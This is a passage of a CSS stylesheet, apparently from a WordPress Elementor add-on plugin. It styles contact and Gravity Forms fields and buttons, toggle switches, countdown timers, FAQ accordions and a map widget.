    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-highlight-style-bottom_right span.uael-cf7-alert {
    display: block;
    text-align: right;
}

/* Contact Form 7 - Buttons */

.uael-cf7-btn-size-xs .uael-cf7-style input[type=submit] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-cf7-input-size-xs .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xs .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xs .uael-cf7-style select {
    font-size: 13px;
    padding: 8px 10px;
}

.uael-cf7-input-size-xs .uael-cf7-style select[multiple="multiple"] option {
	padding: 8px 10px;
}
.uael-cf7-input-size-xs .uael-cf7-select-custom {
    font-size: 13px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xs .uael-cf7-style input[type="radio"] + span:before {
    height: 10px;
    width: 10px;
}
.uael-cf7-input-size-xs .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-cf7-input-size-xs input[type=range]::-webkit-slider-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-moz-range-thumb{
    font-size: 10px;
}
.uael-cf7-input-size-xs input[type=range]::-ms-thumb {
    font-size: 10px;
}

.uael-cf7-btn-size-sm .uael-cf7-style input[type=submit] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-cf7-input-size-sm .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-sm .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-sm .uael-cf7-style select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-cf7-input-size-sm .uael-cf7-style select[multiple="multiple"] option {
	padding: 12px 10px;
}
.uael-cf7-input-size-sm .uael-cf7-select-custom {
    font-size: 15px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-sm .uael-cf7-style input[type="radio"] + span:before {
    height: 12px;
    width: 12px;
}
.uael-cf7-input-size-sm .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}
.uael-cf7-input-size-sm input[type=range]::-webkit-slider-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-moz-range-thumb {
    font-size: 12px;
}
.uael-cf7-input-size-sm input[type=range]::-ms-thumb {
    font-size: 12px;
}


.uael-cf7-btn-size-md .uael-cf7-style input[type=submit] {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-cf7-input-size-md .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-md .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-md .uael-cf7-style select {
    font-size: 16px;
    padding: 15px 10px;
}

.uael-cf7-input-size-md .uael-cf7-style select[multiple="multiple"] option {
    padding: 15px 10px;
}
.uael-cf7-input-size-md .uael-cf7-select-custom {
    font-size: 16px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-md .uael-cf7-style input[type="radio"] + span:before {
    height: 15px;
    width: 15px;
}
.uael-cf7-input-size-md .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}
.uael-cf7-input-size-md input[type=range]::-webkit-slider-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-moz-range-thumb {
    font-size: 15px;
}
.uael-cf7-input-size-md input[type=range]::-ms-thumb {
    font-size: 15px;
}
.uael-cf7-btn-size-lg .uael-cf7-style input[type=submit] {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-cf7-input-size-lg .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-lg .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-lg .uael-cf7-style select {
    font-size: 18px;
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-style select[multiple="multiple"] option {
    padding: 20px 10px;
}

.uael-cf7-input-size-lg .uael-cf7-select-custom {
    font-size: 18px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-lg .uael-cf7-style input[type="radio"] + span:before {
    height: 20px;
    width: 20px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}
.uael-cf7-input-size-lg input[type=range]::-webkit-slider-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-moz-range-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-ms-thumb {
    font-size: 20px;
}

.uael-cf7-btn-size-xl .uael-cf7-style input[type=submit] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-cf7-input-size-xl .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xl .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xl .uael-cf7-style select {
    font-size: 20px;
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-style select[multiple="multiple"] option {
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-select-custom {
    font-size: 20px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xl .uael-cf7-style input[type="radio"] + span:before {
    height: 25px;
    width: 25px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}
.uael-cf7-input-size-xl input[type=range]::-webkit-slider-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-moz-range-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-ms-thumb {
    font-size: 25px;
}

/* Contact Form 7 / Gravity Form - Buttons Ends */

/* Contact Form 7 */
.uael-cf7-style input[type=range] {
    background: transparent !important;
    border: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/* Special styling for Range track */
.uael-cf7-style input[type=range]::-ms-track {
  background: transparent;
  border-color: transparent;
  color: transparent;
}
.uael-cf7-style input[type=range]::-webkit-slider-runnable-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-lower {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-upper {
  height: 0.35em;
}

/* Special styling for Range thumb */
.uael-cf7-style input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-ms-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}

.uael-cf7-style .wpcf7-radio input[type="radio"] + span:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-cf7-style .wpcf7 div.wpcf7-response-output {
    margin: 0;
}
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-radio input[type="radio"] + span:before {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
    margin-left:  auto;
    margin-right: auto;
}
.uael-cf7-button-center .uael-cf7-loader-active,
.uael-cf7-button-justify .uael-cf7-loader-active {
    text-align: center;
}

.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
    margin-left:  0;
    margin-right: auto;
}

.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit  {
    margin-left:  auto;
    margin-right: 0;
}
.uael-cf7-button-right .uael-cf7-loader-active {
    text-align: right;
}

.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'],
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'],
.uael-cf7-style .wpcf7-radio input[type='radio'] {
    display: none;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'] + span:before,
.uael-cf7-style .wpcf7-radio input[type='radio'] + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-cf7-style .wpcf7-checkbox input[type='checkbox']:checked + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox']:checked + span:before {
    content: "\2714";
    line-height: 1.2;
}
@media only screen and (min-width: 769px) {
    .uael-cf7-col {
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
    }

    .uael-cf7-col label, .uael-cf7-col > span {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        padding: 0 10px;
    }
}

/* Contact Form 7 ends*/

@media only screen and (max-width: 976px) {
    .uael-tablet-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
 /* Switcher CSS starts here. */
 .uael-rbs-switch-label {
  position: relative;
  display: inline-block;
  width: 4.5em;
  height: 2.3em;
  vertical-align: middle;
}
.uael-rbs-switch-label .uael-rbs-switch {
    display:none;
}
.uael-main-btn {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-sec-1,
.uael-sec-2 {
  cursor: pointer;
}
.uael-rbs-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-slider:before {
  position: absolute;
  content: "";
  height: 1.8em;
  width: 1.8em;
  left: 0.25em;
  bottom: 0.25em;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-switch:checked + .uael-rbs-slider {
  background-color: #d2d2d2;
}
.uael-rbs-switch:checked + .uael-rbs-slider:before {
  -webkit-transform: translateX(2.1em);
  -ms-transform: translateX(2.1em);
  transform: translateX(2.1em);
}

/* Round - 1 switch css */
.uael-rbs-slider.uael-rbs-round {
  -webkit-border-radius: 1.5em;
  border-radius: 1.5em;
}

.uael-rbs-slider.uael-rbs-round:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.elementor-widget-uael-content-toggle .uael-rbs-head-1,
.elementor-widget-uael-content-toggle .uael-rbs-head-2 {
  margin: 0px;
  padding: 0px;
}

.uael-ct-desktop-stack--yes .uael-rbs-toggle,
.uael-rbs-toggle {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  padding: 25px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-ct-desktop-stack--yes .uael-rbs-toggle {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.uael-rbs-toggle {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.uael-rbs-toggle-sections {
  padding: 25px;
}

/* Label box - switch */
.uael-label-box {
  position: relative; width: 7em;
  -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
  vertical-align: middle;
}

.uael-label-box-checkbox {
  display: none;
}

.uael-label-box-label {
  display: block; overflow: hidden; cursor: pointer;
  border: 0em solid #999999; -webkit-border-radius: 0em; border-radius: 0em;
}

.uael-label-box-inner {
  display: block; width: 200%; margin-left: -100%; -webkit-transition: margin 0.3s ease-in 0s; transition: margin 0.3s ease-in 0s;
}

.uael-label-box-inner > span {
  display: block; float: left; position: relative; width: 50%; height: 2.1em; padding: 0; line-height: 2.1em;
  font-size: 1em; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.uael-label-box-inner .uael-label-box-active {
    padding-left: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
}

.uael-label-box-inner .uael-label-box-inactive {
    padding-right: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
    text-align: right;
}

.uael-label-box-switch {
  display: block; width: 50%; margin: 0em; text-align: center; 
  border: 0em solid #999999;-webkit-border-radius: 0em;border-radius: 0em; 
  position: absolute; top: 0; bottom: 0;
}
.uael-label-box-active .uael-label-box-switch {
  background: #A1A1A1; left: 0;
}
.uael-label-box-inactive .uael-label-box-switch {
  right: 0;
}
.uael-label-box-checkbox:checked + .uael-label-box-label .uael-label-box-inner {
    margin-left: 0;
}

/* Round - 2 switch css */

.uael-toggle {
    display: block;
    position: relative;
    background: 0 0;
    width: 3.8em;
}

.uael-toggle input[type="checkbox"] + label {
  position: relative;
  display: inline-block;
  top: 0;
  left: 0.2em;
  padding-left: 0;
  color: #000;
  cursor: pointer;
  width: 2.28em;
  height: 1.3em;
}

.uael-toggle input[type="checkbox"] + label:before {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  position: absolute;
  top: 0.4em;
  left: 0;
  content: '';
  width: 3.5em;
  height: 1em;
  background-color: #767676;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
}

.uael-toggle input[type="checkbox"] + label:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  position: absolute;
  top: 0;
  left: -0.2em;
  width: 2.4em;
  height: 2.4em; 
  content: '';
  font-size: 0.75em;
  -webkit-border-radius: 500em;
  border-radius: 500em;
 
}
.elementor-widget-uael-content-toggle .uael-toggle input[type="checkbox"] + label:after{
  border-width: 0.3em;
  border-style: solid;
}

.uael-rbs-wrapper .uael-toggle input[type="checkbox"]:checked + label:after{
  -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border-style: solid;
}
.uael-switch-round-2 {
  visibility: hidden;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0;
  display: none;
}

.uael-toggle .uael-switch-round-2[type="checkbox"]:checked + label:after {
    -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border: 0.3em solid #7a7a7a;
}
/* RTL issue with style 2 */
.rtl .uael-switch-round-2[type=checkbox] + label:after {
  left: 2.4em;
}.uael-countdown-wrapper .uael-countdown-item,
.uael-countdown-wrapper .uael-countdown-items-wrapper,
.uael-countdown-wrapper .uael-item,
.uael-countdown-wrapper .uael-countdown-separator  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;  
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-wrapper .uael-countdown-items-wrapper {
    height: auto;
    margin: 0 auto;
    visibility: visible;
    max-width: 80%;
}
.uael-countdown-wrapper .uael-item {
    -webkit-flex-basis: 0; 
    -ms-flex-preferred-size: 0;
    -webkit-flex-basis: 0;
    flex-basis: 0; 
    -webkit-box-flex: 1;   
    -webkit-flex-grow: 1; 
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1; 
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-countdown-wrapper .uael-countdown-item {
    width: 60px;
    font-size: 45px;
    line-height: 1;
    display: block;
    width: 100%;
}
.uael-countdown-wrapper .uael-expire-message-wrapper {
    width: 100%;
}
.uael-countdown-border-none .uael-countdown-items-wrapper{
    max-width: 90px;
}
.uael-countdown-border-none .uael-item {
    height:157px;
}
.uael-countdown-border-none .uael-countdown-item,
.uael-countdown-shape-none .uael-countdown-item,
.uael-countdown-border-none .uael-item-label,
.uael-countdown-shape-none .uael-item-label {
    width: 100%;
    display: block;
}
.uael-countdown-separator-wrapper-yes .uael-countdown-separator,
.countdown-expire .uael-expire-message-wrapper, 
.uael-preview-message .uael-expire-message-wrapper
{
    display: block;
}
.uael-countdown-shape-none .uael-countdown-items-wrapper{
    max-width: 80%;
}
.countdown-expire .uael-item,
.countdown-expire .uael-countdown-separator,
.uael-preview-message .uael-item,
.uael-preview-message .uael-countdown-separator, 
.uael-countdown-separator,
.countdown-active .uael-expire-message-wrapper,
.uael-countdown-hide.uael-countdown-wrapper,
.uael-countdown-show-days-no .uael-countdown-days,
.uael-countdown-show-days-no .uael-countdown-days-separator,
.uael-countdown-show-hours-no .uael-countdown-hours,
.uael-countdown-show-hours-no .uael-countdown-hours-separator,
.uael-countdown-show-minutes-no .uael-countdown-minutes,
.uael-countdown-show-minutes-no .uael-countdown-minutes-separator,
.uael-countdown-show-seconds-no .uael-countdown-seconds,
.uael-countdown-show-seconds-no .uael-countdown-minutes-separator {
    display: none;
}

.uael-countdown-wrapper .uael-item-label{
    display: block;
    font-size: 15px;
    line-height: 1;
}

.uael-countdown-wrapper .uael-countdown-separator {
    font-size: 45px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.uael-expire-show-message {
    font-size: 30px;
    font-weight: 400;
}

.uael-countdown-wrapper.uael-countdown-show-message .uael-countdown-separator,
.uael-preview-message .uael-countdown-separator{
    display: none;
}

.uael-countdown-shape-circle .uael-item {
    -webkit-border-radius: 100%;
            border-radius: 100%;
}

.uael-item:not(:first-child){
    margin-left: 15px;
}

.uael-item:not(:last-child){
    margin-right: 15px;
}

.uael-item {
    padding: 20px;
} 

.uael-countdown-items-wrapper{
    max-width: 100%;
}

.uael-countdown-shape-circle .uael-countdown-items-wrapper{
    max-width: 65%;
}

.uael-countdown-shape-rounded .uael-item {
    -webkit-border-radius: 10px;
            border-radius: 10px;
}

@-webkit-keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

@keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

.uael-countdown-anim-yes .flash-animation .uael-item,
.uael-countdown-anim-yes .flash-animation .uael-countdown-separator {
  -webkit-animation: flash linear 1s infinite;
  animation: flash linear 1s infinite;
}

.uael-countdown-wrapper .uael-countdown-separator{
    -webkit-transform:translateY(0);
    -ms-transform:translateY(0);
    transform:translateY(0);
}

.uael-countdown-wrapper .uael-countdown-item {
    font-family: "Poppins", Sans-serif;
    font-size: 50px;
    font-weight: 500;
}
.uael-countdown-wrapper .uael-item-label {
    text-transform: uppercase;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-label-inline .uael-item-label {
    text-align: left;
}

@media ( min-width: 768px ){
    .uael-countdown-items-wrapper{
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -moz-box-orient: horizontal;
        -moz-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media ( max-width: 767px ){
    .uael-countdown-responsive-yes .uael-countdown-items-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-countdown-responsive-yes .uael-countdown-separator{
        display: none;
    }
}

@media ( max-width : 414px ) {
    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper{
        display: -webkit-box;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: block;
    }

    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper .uael-item {
        height: auto!important;
    }
}
.uael-countdown-label-inline .uael-item {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-countdown-label-inline .uael-item-label{
    position: relative;
}
.uael-countdown-label-top .uael-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -moz-box-orient: vertical;
    -moz-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

@media (max-width: 1024px) {
    .uael-countdown-label-inline.uael-countdown-responsive-yes .uael-countdown-items-wrapper {
        max-width: 150px;
    }
}
.rtl .uael-faq-wrapper .uael-faq-container .uael-faq-accordion, 
.uael-faq-wrapper .uael-faq-container .uael-faq-accordion{
	overflow: hidden;
}

.uael-faq-accordion .uael-accordion-content p {
   margin-bottom: 0; 
}

.uael-accordion-icon-left {
	float:left;
}

.uael-accordion-icon-right {
	float:right;
}

.uael-accordion-icon {
	display: inline-block;
}

.uael-faq-container .elementor-grid-item .uael-accordion-icon, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-closed, 
.uael-accordion-title .uael-accordion-icon-opened,
.uael-faq-container .uael-accordion-content  {
    display: none;
}

.uael-faq-container .elementor-grid-item .uael-accordion-content, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-opened,
.uael-faq-layout-grid .uael-accordion-title {
    display:block;
}

.uael-accordion-icon.uael-accordion-icon-right {
	margin-right: 10px;
}

.uael-faq-box-layout-yes .uael-faq-container:last-child {
	border-bottom: none;
}
.align-at-right .uael-accordion-title {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-accordion-title {
	cursor: pointer;
	-js-display:flex;
	display:-webkit-box;
	display:-webkit-flex;
	display:-moz-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-faq-accordion.elementor-grid-item .uael-accordion-title {
	cursor: default;
}

.uael-accordion-icon {
	max-width:7px; 
}

.uael-accordion-title > :last-child {
	margin-bottom: 0;
}

.uael-question-span:focus {	
	outline: thin dotted;
}
.uael-warning {
	margin: 10px 0 10px 0;
}.elementor .gm-style img {
	max-width: none;
}

/* Chrome 84+ InfoWindow close fix */
.uael-google-map {
	overflow-anchor: none;
}/* Gravity Form - Buttons */
.uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: auto;
    border: 1px solid #AAA;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #444;
    text-decoration: none;
    white-space: nowrap;
}
.uael-gf-style .gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input {
    margin-bottom: 0;
}
.uael-gf-style .gform_wrapper li.hidden_label input {
    margin-top: 0px;
}
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single span {
    line-height: 1;
}
.uael-gf-style .gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single {
    background: #FFF;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button], 
.uael-gf-style .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .uael-gf-select-custom select {
    display: inline-block;
}
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title,
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper .gf_progressbar_title {
    opacity: 1;
}
.uael-gf-style .uael-gf-select-custom {
    position: relative;
}
.uael-gf-style .uael-gf-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    pointer-events: none;
    z-index: 5;
}
.uael-gf-style span.name_prefix_select .uael-gf-select-custom {
    display: inline;
    vertical-align: middle;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
}

.uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
